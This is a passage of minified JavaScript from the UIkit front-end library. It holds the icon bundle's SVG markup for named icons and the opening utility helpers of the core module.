y2="6.5"/><line fill="none" stroke="#000" x1="6" y1="10.5" x2="14" y2="10.5"/></svg>',"file-pdf":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="17" fill="none" stroke="#000" x="3.5" y="1.5"/><path d="M14.65 11.67c-.48.3-1.37-.19-1.79-.37a4.65 4.65 0 0 1 1.49.06c.35.1.36.28.3.31zm-6.3.06l.43-.79a14.7 14.7 0 0 0 .75-1.64 5.48 5.48 0 0 0 1.25 1.55l.2.15a16.36 16.36 0 0 0-2.63.73zM9.5 5.32c.2 0 .32.5.32.97a1.99 1.99 0 0 1-.23 1.04 5.05 5.05 0 0 1-.17-1.3s0-.71.08-.71zm-3.9 9a4.35 4.35 0 0 1 1.21-1.46l.24-.22a4.35 4.35 0 0 1-1.46 1.68zm9.23-3.3a2.05 2.05 0 0 0-1.32-.3 11.07 11.07 0 0 0-1.58.11 4.09 4.09 0 0 1-.74-.5 5.39 5.39 0 0 1-1.32-2.06 10.37 10.37 0 0 0 .28-2.62 1.83 1.83 0 0 0-.07-.25.57.57 0 0 0-.52-.4H9.4a.59.59 0 0 0-.6.38 6.95 6.95 0 0 0 .37 3.14c-.26.63-1 2.12-1 2.12-.3.58-.57 1.08-.82 1.5l-.8.44A3.11 3.11 0 0 0 5 14.16a.39.39 0 0 0 .15.42l.24.13c1.15.56 2.28-1.74 2.66-2.42a23.1 23.1 0 0 1 3.59-.85 4.56 4.56 0 0 0 2.91.8.5.5 0 0 0 .3-.21 1.1 1.1 0 0 0 .12-.75.84.84 0 0 0-.14-.25z"/></svg>',"file-edit":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M18.65,1.68 C18.41,1.45 18.109,1.33 17.81,1.33 C17.499,1.33 17.209,1.45 16.98,1.68 L8.92,9.76 L8,12.33 L10.55,11.41 L18.651,3.34 C19.12,2.87 19.12,2.15 18.65,1.68 L18.65,1.68 L18.65,1.68 Z"/><polyline fill="none" stroke="#000" points="16.5 8.482 16.5 18.5 3.5 18.5 3.5 1.5 14.211 1.5"/></svg>',facebook:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M11,10h2.6l0.4-3H11V5.3c0-0.9,0.2-1.5,1.5-1.5H14V1.1c-0.3,0-1-0.1-2.1-0.1C9.6,1,8,2.4,8,5v2H5.5v3H8v8h3V10z"/></svg>',eye:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="3.45"/><path fill="none" stroke="#000" d="m19.5,10c-2.4,3.66-5.26,7-9.5,7h0,0,0c-4.24,0-7.1-3.34-9.49-7C2.89,6.34,5.75,3,9.99,3h0,0,0c4.25,0,7.11,3.34,9.5,7Z"/></svg>',"eye-slash":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="m7.56,7.56c.62-.62,1.49-1.01,2.44-1.01,1.91,0,3.45,1.54,3.45,3.45,0,.95-.39,1.82-1.01,2.44"/><path fill="none" stroke="#000" d="m19.5,10c-2.4,3.66-5.26,7-9.5,7h0,0,0c-4.24,0-7.1-3.34-9.49-7C2.89,6.34,5.75,3,9.99,3h0,0,0c4.25,0,7.11,3.34,9.5,7Z"/><line fill="none" stroke="#000" x1="2.5" y1="2.5" x2="17.5" y2="17.5"/></svg>',expand:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M2.48,17.52l6.52-6.52"/><polyline fill="none" stroke="#000" points="6.97 17.52 2.48 17.52 2.48 13.03"/><path fill="none" stroke="#000" stroke-width="1.1" d="M17.52,2.48l-6.52,6.52"/><polyline fill="none" stroke="#000" points="13.03 2.48 17.52 2.48 17.52 6.97"/></svg>',etsy:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M8,4.26C8,4.07,8,4,8.31,4h4.46c.79,0,1.22.67,1.53,1.91l.25,1h.76c.14-2.82.26-4,.26-4S13.65,3,12.52,3H6.81L3.75,2.92v.84l1,.2c.73.11.9.27,1,1,0,0,.06,2,.06,5.17s-.06,5.14-.06,5.14c0,.59-.23.81-1,.94l-1,.2v.84l3.06-.1h5.11c1.15,0,3.82.1,3.82.1,0-.7.45-3.88.51-4.22h-.73l-.76,1.69a2.25,2.25,0,0,1-2.45,1.47H9.4c-1,0-1.44-.4-1.44-1.24V10.44s2.16,0,2.86.06c.55,0,.85.19,1.06,1l.23,1H13L12.9,9.94,13,7.41h-.85l-.28,1.13c-.16.74-.28.84-1,1-1,.1-2.89.09-2.89.09Z"/></svg>',dribbble:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.4" d="M1.3,8.9c0,0,5,0.1,8.6-1c1.4-0.4,2.6-0.9,4-1.9 c1.4-1.1,2.5-2.5,2.5-2.5"/><path fill="none" stroke="#000" stroke-width="1.4" d="M3.9,16.6c0,0,1.7-2.8,3.5-4.2 c1.8-1.3,4-2,5.7-2.2C16,10,19,10.6,19,10.6"/><path fill="none" stroke="#000" stroke-width="1.4" d="M6.9,1.6c0,0,3.3,4.6,4.2,6.8 c0.4,0.9,1.3,3.1,1.9,5.2c0.6,2,0.9,4.4,0.9,4.4"/><circle fill="none" stroke="#000" stroke-width="1.4" cx="10" cy="10" r="9"/></svg>',download:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="2.09" x2="10" y2="14.09"/><polyline fill="none" stroke="#000" points="6.16 10.62 10 14.46 13.84 10.62"/><line stroke="#000" x1="3.5" y1="17.5" x2="16.5" y2="17.5"/></svg>',discord:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M16.074,4.361a14.243,14.243,0,0,0-3.61-1.134,10.61,10.61,0,0,0-.463.96,13.219,13.219,0,0,0-4,0,10.138,10.138,0,0,0-.468-.96A14.206,14.206,0,0,0,3.919,4.364,15.146,15.146,0,0,0,1.324,14.5a14.435,14.435,0,0,0,4.428,2.269A10.982,10.982,0,0,0,6.7,15.21a9.294,9.294,0,0,1-1.494-.727c.125-.093.248-.19.366-.289a10.212,10.212,0,0,0,8.854,0c.119.1.242.2.366.289a9.274,9.274,0,0,1-1.5.728,10.8,10.8,0,0,0,.948,1.562,14.419,14.419,0,0,0,4.431-2.27A15.128,15.128,0,0,0,16.074,4.361Zm-8.981,8.1a1.7,1.7,0,0,1-1.573-1.79A1.689,1.689,0,0,1,7.093,8.881a1.679,1.679,0,0,1,1.573,1.791A1.687,1.687,0,0,1,7.093,12.462Zm5.814,0a1.7,1.7,0,0,1-1.573-1.79,1.689,1.689,0,0,1,1.573-1.791,1.679,1.679,0,0,1,1.573,1.791A1.688,1.688,0,0,1,12.907,12.462Z"/></svg>',desktop:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="1" height="2" x="8" y="15"/><rect width="1" height="2" x="11" y="15"/><rect width="10" height="1" x="5" y="16"/><rect width="17" height="11" fill="none" stroke="#000" x="1.5" y="3.5"/></svg>',database:'<svg width="20" height="20" viewBox="0 0 20 20"><ellipse fill="none" stroke="#000" cx="10" cy="4.64" rx="7.5" ry="3.14"/><path fill="none" stroke="#000" d="M17.5,8.11 C17.5,9.85 14.14,11.25 10,11.25 C5.86,11.25 2.5,9.84 2.5,8.11"/><path fill="none" stroke="#000" d="M17.5,11.25 C17.5,12.99 14.14,14.39 10,14.39 C5.86,14.39 2.5,12.98 2.5,11.25"/><path fill="none" stroke="#000" d="M17.49,4.64 L17.5,14.36 C17.5,16.1 14.14,17.5 10,17.5 C5.86,17.5 2.5,16.09 2.5,14.36 L2.5,4.64"/></svg>',crosshairs:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="10" cy="10" r="7.5"/><line fill="none" stroke="#000" x1="10" x2="10" y2="8"/><line fill="none" stroke="#000" x1="10" y1="12" x2="10" y2="20"/><line fill="none" stroke="#000" y1="10" x2="8" y2="10"/><line fill="none" stroke="#000" x1="12" y1="10" x2="20" y2="10"/></svg>',"credit-card":'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="17" height="12" fill="none" stroke="#000" x="1.5" y="4.5"/><rect width="18" height="3" x="1" y="7"/></svg>',copy:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="12" height="16" fill="none" stroke="#000" x="3.5" y="2.5"/><polyline fill="none" stroke="#000" points="5 0.5 17.5 0.5 17.5 17"/></svg>',comments:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="2 0.5 19.5 0.5 19.5 13"/><path d="M5,19.71 L5,15 L0,15 L0,2 L18,2 L18,15 L9.71,15 L5,19.71 L5,19.71 L5,19.71 Z M1,14 L6,14 L6,17.29 L9.29,14 L17,14 L17,3 L1,3 L1,14 L1,14 L1,14 Z"/></svg>',commenting:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="1.5,1.5 18.5,1.5 18.5,13.5 10.5,13.5 6.5,17.5 6.5,13.5 1.5,13.5"/><circle cx="10" cy="8" r="1"/><circle cx="6" cy="8" r="1"/><circle cx="14" cy="8" r="1"/></svg>',comment:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6,18.71 L6,14 L1,14 L1,1 L19,1 L19,14 L10.71,14 L6,18.71 L6,18.71 Z M2,13 L7,13 L7,16.29 L10.29,13 L18,13 L18,2 L2,2 L2,13 L2,13 Z"/></svg>',cog:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" cx="9.997" cy="10" r="3.31"/><path fill="none" stroke="#000" d="M18.488,12.285 L16.205,16.237 C15.322,15.496 14.185,15.281 13.303,15.791 C12.428,16.289 12.047,17.373 12.246,18.5 L7.735,18.5 C7.938,17.374 7.553,16.299 6.684,15.791 C5.801,15.27 4.655,15.492 3.773,16.237 L1.5,12.285 C2.573,11.871 3.317,10.999 3.317,9.991 C3.305,8.98 2.573,8.121 1.5,7.716 L3.765,3.784 C4.645,4.516 5.794,4.738 6.687,4.232 C7.555,3.722 7.939,2.637 7.735,1.5 L12.263,1.5 C12.072,2.637 12.441,3.71 13.314,4.22 C14.206,4.73 15.343,4.516 16.225,3.794 L18.487,7.714 C17.404,8.117 16.661,8.988 16.67,10.009 C16.672,11.018 17.415,11.88 18.488,12.285 L18.488,12.285 Z"/></svg>',code:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.01" points="13,4 19,10 13,16"/><polyline fill="none" stroke="#000" stroke-width="1.01" points="7,4 1,10 7,16"/></svg>',"cloud-upload":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M6.5,13.77h-2.75c-1.79,0-3.25-1.44-3.25-3.22,0-1.63,1.22-2.98,2.81-3.19.07-2.89,2.44-5.2,5.37-5.2,2.51,0,4.63,1.71,5.21,4.02.5-.22,1.04-.34,1.61-.34,2.21,0,4,1.77,4,3.96s-1.79,3.96-4,3.96h-3"/><path fill="none" stroke="#000" d="M9.51,9.34v9"/><polyline fill="none" stroke="#000" points="6.34 11.85 9.51 8.68 12.68 11.85"/></svg>',"cloud-download":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M6.5,13.28h-2.75c-1.79,0-3.25-1.44-3.25-3.22,0-1.63,1.22-2.98,2.8-3.19.08-2.89,2.45-5.2,5.38-5.2,2.51,0,4.63,1.71,5.21,4.02.5-.22,1.04-.34,1.61-.34,2.21,0,4,1.77,4,3.96s-1.79,3.96-4,3.96h-3"/><path fill="none" stroke="#000" d="M9.5,18.17v-10"/><polyline fill="none" stroke="#000" points="12.67 15.66 9.5 18.83 6.33 15.66"/></svg>',close:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.06" d="M16,16 L4,4"/><path fill="none" stroke="#000" stroke-width="1.06" d="M16,4 L4,16"/></svg>',"close-circle":'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><line fill="none" stroke="#000" x1="13.18" y1="6.82" x2="6.82" y2="13.18"/><line fill="none" stroke="#000" x1="6.82" y1="6.82" x2="13.18" y2="13.18"/></svg>',clock:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><rect width="1" height="7" x="9" y="4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M13.018,14.197 L9.445,10.625"/></svg>',"chevron-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="4 13 10 7 16 13"/></svg>',"chevron-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="7 4 13 10 7 16"/></svg>',"chevron-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="13 16 7 10 13 4"/></svg>',"chevron-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="16 7 10 13 4 7"/></svg>',"chevron-double-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="10 6 14 10 10 14"/><polyline fill="none" stroke="#000" stroke-width="1.03" points="6 6 10 10 6 14"/></svg>',"chevron-double-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.03" points="10 14 6 10 10 6"/><polyline fill="none" stroke="#000" stroke-width="1.03" points="14 14 10 10 14 6"/></svg>',check:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" stroke-width="1.1" points="4,10 8,15 17,4"/></svg>',cart:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="7.3" cy="17.3" r="1.4"/><circle cx="13.3" cy="17.3" r="1.4"/><polyline fill="none" stroke="#000" points="0 2 3.2 4 5.3 12.5 16 12.5 18 6.5 8 6.5"/></svg>',camera:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10.8" r="3.8"/><path fill="none" stroke="#000" d="M1,4.5 C0.7,4.5 0.5,4.7 0.5,5 L0.5,17 C0.5,17.3 0.7,17.5 1,17.5 L19,17.5 C19.3,17.5 19.5,17.3 19.5,17 L19.5,5 C19.5,4.7 19.3,4.5 19,4.5 L13.5,4.5 L13.5,2.9 C13.5,2.6 13.3,2.5 13,2.5 L7,2.5 C6.7,2.5 6.5,2.6 6.5,2.9 L6.5,4.5 L1,4.5 L1,4.5 Z"/></svg>',calendar:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M 2,3 2,17 18,17 18,3 2,3 Z M 17,16 3,16 3,8 17,8 17,16 Z M 17,7 3,7 3,4 17,4 17,7 Z"/><rect width="1" height="3" x="6" y="2"/><rect width="1" height="3" x="13" y="2"/></svg>',bookmark:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="5.5 1.5 15.5 1.5 15.5 17.5 10.5 12.5 5.5 17.5"/></svg>',bolt:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M4.74,20 L7.73,12 L3,12 L15.43,1 L12.32,9 L17.02,9 L4.74,20 L4.74,20 L4.74,20 Z M9.18,11 L7.1,16.39 L14.47,10 L10.86,10 L12.99,4.67 L5.61,11 L9.18,11 L9.18,11 L9.18,11 Z"/></svg>',bold:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5,15.3 C5.66,15.3 5.9,15 5.9,14.53 L5.9,5.5 C5.9,4.92 5.56,4.7 5,4.7 L5,4 L8.95,4 C12.6,4 13.7,5.37 13.7,6.9 C13.7,7.87 13.14,9.17 10.86,9.59 L10.86,9.7 C13.25,9.86 14.29,11.28 14.3,12.54 C14.3,14.47 12.94,16 9,16 L5,16 L5,15.3 Z M9,9.3 C11.19,9.3 11.8,8.5 11.85,7 C11.85,5.65 11.3,4.8 9,4.8 L7.67,4.8 L7.67,9.3 L9,9.3 Z M9.185,15.22 C11.97,15 12.39,14 12.4,12.58 C12.4,11.15 11.39,10 9,10 L7.67,10 L7.67,15 L9.18,15 Z"/></svg>',bluesky:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.993,9.149c-.772-1.495-2.865-4.288-4.813-5.662-1.866-1.317-2.58-1.09-3.043-.878-.54.246-.637,1.075-.637,1.563s.265,4.003.444,4.587c.579,1.939,2.628,2.595,4.519,2.382.096-.014.193-.029.294-.039-.096.014-.198.029-.294.039-2.768.41-5.233,1.418-2.001,5.011,3.55,3.675,4.866-.786,5.541-3.053.675,2.262,1.452,6.564,5.474,3.053,3.024-3.053.83-4.601-1.939-5.011-.096-.01-.198-.024-.294-.039.101.014.198.024.294.039,1.89.212,3.945-.444,4.519-2.382.174-.588.444-4.099.444-4.587s-.096-1.317-.637-1.563c-.468-.212-1.177-.439-3.043.878-1.963,1.379-4.056,4.167-4.827,5.662h0Z"/></svg>',bell:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17,15.5 L3,15.5 C2.99,14.61 3.79,13.34 4.1,12.51 C4.58,11.3 4.72,10.35 5.19,7.01 C5.54,4.53 5.89,3.2 7.28,2.16 C8.13,1.56 9.37,1.5 9.81,1.5 L9.96,1.5 C9.96,1.5 11.62,1.41 12.67,2.17 C14.08,3.2 14.42,4.54 14.77,7.02 C15.26,10.35 15.4,11.31 15.87,12.52 C16.2,13.34 17.01,14.61 17,15.5 L17,15.5 Z"/><path fill="none" stroke="#000" d="M12.39,16 C12.39,17.37 11.35,18.43 9.91,18.43 C8.48,18.43 7.42,17.37 7.42,16"/></svg>',behance:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.5,10.6c-0.4-0.5-0.9-0.9-1.6-1.1c1.7-1,2.2-3.2,0.7-4.7C7.8,4,6.3,4,5.2,4C3.5,4,1.7,4,0,4v12c1.7,0,3.4,0,5.2,0 c1,0,2.1,0,3.1-0.5C10.2,14.6,10.5,12.3,9.5,10.6L9.5,10.6z M5.6,6.1c1.8,0,1.8,2.7-0.1,2.7c-1,0-2,0-2.9,0V6.1H5.6z M2.6,13.8v-3.1 c1.1,0,2.1,0,3.2,0c2.1,0,2.1,3.2,0.1,3.2L2.6,13.8z"/><path d="M19.9,10.9C19.7,9.2,18.7,7.6,17,7c-4.2-1.3-7.3,3.4-5.3,7.1c0.9,1.7,2.8,2.3,4.7,2.1c1.7-0.2,2.9-1.3,3.4-2.9h-2.2 c-0.4,1.3-2.4,1.5-3.5,0.6c-0.4-0.4-0.6-1.1-0.6-1.7H20C20,11.7,19.9,10.9,19.9,10.9z M13.5,10.6c0-1.6,2.3-2.7,3.5-1.4 c0.4,0.4,0.5,0.9,0.6,1.4H13.5L13.5,10.6z"/><rect width="5" height="1.4" x="13" y="4"/></svg>',ban:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><line fill="none" stroke="#000" stroke-width="1.1" x1="4" y1="3.5" x2="16" y2="16.5"/></svg>',bag:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M7.5,7.5V4A2.48,2.48,0,0,1,10,1.5,2.54,2.54,0,0,1,12.5,4V7.5"/><polygon fill="none" stroke="#000" points="16.5 7.5 3.5 7.5 2.5 18.5 17.5 18.5 16.5 7.5"/></svg>',"arrow-up":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="16.53" x2="10" y2="4.53"/><polyline fill="none" stroke="#000" points="13.84 8 10 4.17 6.16 8"/></svg>',"arrow-up-right":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="4.5" y1="15.53" x2="16.5" y2="3.53"/><polyline fill="none" stroke="#000" points="16.5 9 16.5 3.5 11 3.5"/></svg>',"arrow-right":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="3.47" y1="10" x2="15.47" y2="10"/><polyline fill="none" stroke="#000" points="11.98 13.84 15.82 10 11.98 6.16"/></svg>',"arrow-left":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="16.53" y1="10" x2="4.53" y2="10"/><polyline fill="none" stroke="#000" points="8 6.16 4.18 10 8 13.84"/></svg>',"arrow-down":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="3.48" x2="10" y2="15.48"/><polyline fill="none" stroke="#000" points="6.16 12 10 15.84 13.84 12"/></svg>',"arrow-down-arrow-up":'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="7" y1="3.38" x2="7" y2="15.38"/><polyline fill="none" stroke="#000" points="10.18 12.75 7 15.93 3.83 12.76"/><line fill="none" stroke="#000" x1="13" y1="16.62" x2="13" y2="4.62"/><polyline fill="none" stroke="#000" points="9.82 7.25 13 4.07 16.17 7.24"/></svg>',apple:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m17.23,6.93c-.1.08-1.95,1.12-1.95,3.43,0,2.67,2.35,3.62,2.42,3.64-.01.06-.37,1.29-1.24,2.55-.77,1.11-1.58,2.22-2.8,2.22s-1.54-.71-2.95-.71-1.87.73-2.99.73-1.9-1.03-2.8-2.29c-1.04-1.48-1.88-3.78-1.88-5.96,0-3.5,2.28-5.36,4.51-5.36,1.19,0,2.18.78,2.93.78s1.82-.83,3.17-.83c.51,0,2.36.05,3.57,1.79h0Zm-4.21-3.27c.56-.66.96-1.59.96-2.51,0-.13-.01-.26-.03-.36-.91.03-1.99.61-2.65,1.36-.51.58-.99,1.5-.99,2.44,0,.14.02.28.03.33.06.01.15.02.24.02.82,0,1.85-.55,2.44-1.28h0Z"/></svg>',android:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m14.88,6.77l1.66-2.87c.09-.16.04-.37-.12-.46-.16-.09-.37-.04-.46.12l-1.68,2.91c-1.28-.59-2.73-.91-4.28-.91s-3,.33-4.28.91l-1.68-2.91c-.09-.16-.3-.22-.46-.12-.16.09-.22.3-.12.46l1.66,2.87C2.26,8.32.32,11.22,0,14.61h20c-.32-3.39-2.26-6.29-5.12-7.84h0Zm-9.47,5.03c-.46,0-.84-.38-.84-.84s.38-.84.84-.84.84.38.84.84c0,.46-.37.84-.84.84Zm9.18,0c-.46,0-.84-.38-.84-.84s.38-.84.84-.84.84.38.84.84c0,.46-.37.84-.84.84Z"/></svg>',"android-robot":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m17.61,7.96v4.64c-.06,1.48-2.17,1.48-2.23,0v-4.64c.06-1.48,2.17-1.48,2.23,0Z"/><path d="m4.62,7.96v4.64c-.06,1.48-2.17,1.48-2.23,0v-4.64c.06-1.48,2.17-1.48,2.23,0Z"/><path d="m12.78,2.85c-.11-.07-.23-.13-.34-.19.13-.23.65-1.17.79-1.42.07-.12-.05-.27-.18-.23-.04.01-.07.04-.09.08l-.79,1.43c-1.32-.6-2.98-.6-4.3,0-.13-.23-.65-1.18-.79-1.43-.04-.07-.14-.1-.21-.06-.08.04-.1.14-.06.21,0,0,.79,1.42.79,1.42-1.49.77-2.53,2.28-2.53,3.99-.02,0,9.93,0,9.93,0,.01-1.55-.87-2.98-2.19-3.8Zm-5.07,1.98c-.23,0-.41-.19-.41-.41.01-.27.21-.41.41-.41s.4.14.42.41c0,.22-.18.42-.41.41Zm4.58,0c-.23,0-.42-.19-.41-.41.01-.28.21-.41.41-.41s.4.14.41.41c0,.23-.19.41-.41.41Z"/><path d="m14.97,7.03v7.2c0,.66-.54,1.2-1.2,1.2h-.8v2.46c-.06,1.48-2.16,1.48-2.23,0,0,0,0-2.46,0-2.46h-1.48v2.46c0,.61-.5,1.11-1.11,1.11s-1.11-.5-1.11-1.11v-2.46h-.8c-.66,0-1.2-.54-1.2-1.2,0,0,0-7.2,0-7.2h9.93Z"/></svg>',album:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="10" height="1" x="5" y="2"/><rect width="14" height="1" x="3" y="4"/><rect width="17" height="11" fill="none" stroke="#000" x="1.5" y="6.5"/></svg>',"500px":'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M9.624,11.866c-0.141,0.132,0.479,0.658,0.662,0.418c0.051-0.046,0.607-0.61,0.662-0.664c0,0,0.738,0.719,0.814,0.719 c0.1,0,0.207-0.055,0.322-0.17c0.27-0.269,0.135-0.416,0.066-0.495l-0.631-0.616l0.658-0.668c0.146-0.156,0.021-0.314-0.1-0.449 c-0.182-0.18-0.359-0.226-0.471-0.125l-0.656,0.654l-0.654-0.654c-0.033-0.034-0.08-0.045-0.124-0.045 c-0.079,0-0.191,0.068-0.307,0.181c-0.202,0.202-0.247,0.351-0.133,0.462l0.665,0.665L9.624,11.866z"/><path d="M11.066,2.884c-1.061,0-2.185,0.248-3.011,0.604c-0.087,0.034-0.141,0.106-0.15,0.205C7.893,3.784,7.919,3.909,7.982,4.066 c0.05,0.136,0.187,0.474,0.452,0.372c0.844-0.326,1.779-0.507,2.633-0.507c0.963,0,1.9,0.191,2.781,0.564 c0.695,0.292,1.357,0.719,2.078,1.34c0.051,0.044,0.105,0.068,0.164,0.068c0.143,0,0.273-0.137,0.389-0.271 c0.191-0.214,0.324-0.395,0.135-0.575c-0.686-0.654-1.436-1.138-2.363-1.533C13.24,3.097,12.168,2.884,11.066,2.884z"/><path d="M16.43,15.747c-0.092-0.028-0.242,0.05-0.309,0.119l0,0c-0.652,0.652-1.42,1.169-2.268,1.521 c-0.877,0.371-1.814,0.551-2.779,0.551c-0.961,0-1.896-0.189-2.775-0.564c-0.848-0.36-1.612-0.879-2.268-1.53 c-0.682-0.688-1.196-1.455-1.529-2.268c-0.325-0.799-0.471-1.643-0.471-1.643c-0.045-0.24-0.258-0.249-0.567-0.203 c-0.128,0.021-0.519,0.079-0.483,0.36v0.01c0.105,0.644,0.289,1.284,0.545,1.895c0.417,0.969,1.002,1.849,1.756,2.604 c0.757,0.754,1.636,1.34,2.604,1.757C8.901,18.785,9.97,19,11.088,19c1.104,0,2.186-0.215,3.188-0.645 c1.838-0.896,2.604-1.757,2.604-1.757c0.182-0.204,0.227-0.317-0.1-0.643C16.779,15.956,16.525,15.774,16.43,15.747z"/><path d="M5.633,13.287c0.293,0.71,0.723,1.341,1.262,1.882c0.54,0.54,1.172,0.971,1.882,1.264c0.731,0.303,1.509,0.461,2.298,0.461 c0.801,0,1.578-0.158,2.297-0.461c0.711-0.293,1.344-0.724,1.883-1.264c0.543-0.541,0.971-1.172,1.264-1.882 c0.314-0.721,0.463-1.5,0.463-2.298c0-0.79-0.148-1.569-0.463-2.289c-0.293-0.699-0.721-1.329-1.264-1.881 c-0.539-0.541-1.172-0.959-1.867-1.263c-0.721-0.303-1.5-0.461-2.299-0.461c-0.802,0-1.613,0.159-2.322,0.461 c-0.577,0.25-1.544,0.867-2.119,1.454v0.012V2.108h8.16C15.1,2.104,15.1,1.69,15.1,1.552C15.1,1.417,15.1,1,14.809,1H5.915 C5.676,1,5.527,1.192,5.527,1.384v6.84c0,0.214,0.273,0.372,0.529,0.428c0.5,0.105,0.614-0.056,0.737-0.224l0,0 c0.18-0.273,0.776-0.884,0.787-0.894c0.901-0.905,2.117-1.408,3.416-1.408c1.285,0,2.5,0.501,3.412,1.408 c0.914,0.914,1.408,2.122,1.408,3.405c0,1.288-0.508,2.496-1.408,3.405c-0.9,0.896-2.152,1.406-3.438,1.406 c-0.877,0-1.711-0.229-2.433-0.671v-4.158c0-0.553,0.237-1.151,0.643-1.614c0.462-0.519,1.094-0.799,1.782-0.799 c0.664,0,1.293,0.253,1.758,0.715c0.459,0.459,0.709,1.071,0.709,1.723c0,1.385-1.094,2.468-2.488,2.468 c-0.273,0-0.769-0.121-0.781-0.125c-0.281-0.087-0.405,0.306-0.438,0.436c-0.159,0.496,0.079,0.585,0.123,0.607 c0.452,0.137,0.743,0.157,1.129,0.157c1.973,0,3.572-1.6,3.572-3.57c0-1.964-1.6-3.552-3.572-3.552c-0.97,0-1.872,0.36-2.546,1.038 c-0.656,0.631-1.027,1.487-1.027,2.322v3.438v-0.011c-0.372-0.42-0.732-1.041-0.981-1.682c-0.102-0.248-0.315-0.202-0.607-0.113 c-0.135,0.035-0.519,0.157-0.44,0.439C5.372,12.799,5.577,13.164,5.633,13.287z"/></svg>'})}return"undefined"!=typeof window&&window.UIkit&&window.UIkit.use(e),e},"object"==typeof i&&void 0!==e?e.exports=s():"function"==typeof define&&define.amd?define("uikiticons",s):(n="undefined"!=typeof globalThis?globalThis:n||self).UIkitIcons=s()},{}],2:[function(t,e,i){var n,s;n=this,s=function(){"use strict";const{hasOwnProperty:i,toString:e}=Object.prototype;function c(t,e){return i.call(t,e)}const n=/\B([A-Z])/g,d=t(t=>t.replace(n,"-$1").toLowerCase()),s=/-(\w)/g,u=t(t=>(t.charAt(0).toLowerCase()+t.slice(1)).replace(s,(t,e)=>e.toUpperCase())),x=t(t=>t.charAt(0).toUpperCase()+t.slice(1));function g(t,e){var i;return null==(i=null==t?void 0:t.startsWith)?void 0:i.call(t,e)}function h(t,e){var i;return null==(i=null==t?void 0:t.endsWith)?void 0:i.call(t,e)}function b(t,e){var i;return null==(i=null==t?void 0:t.includes)?void 0:i.call(t,e)}function p(t,e){var i;return null==(i=null==t?void 0:t.findIndex)?void 0:i.call(t,e)}const{isArray:y,from:r}=Array,{assign:a}=Object;function f(t){return"function"==typeof t}function l(t){return null!==t&&"object"==typeof t}function v(t){return"[object Object]"===e.call(t)}function o(t){return l(t)&&t===t.window}function m(t){return 9===C(t)}function w(t){return 1<=C(t)}function k(t){return 1===C(t)}function 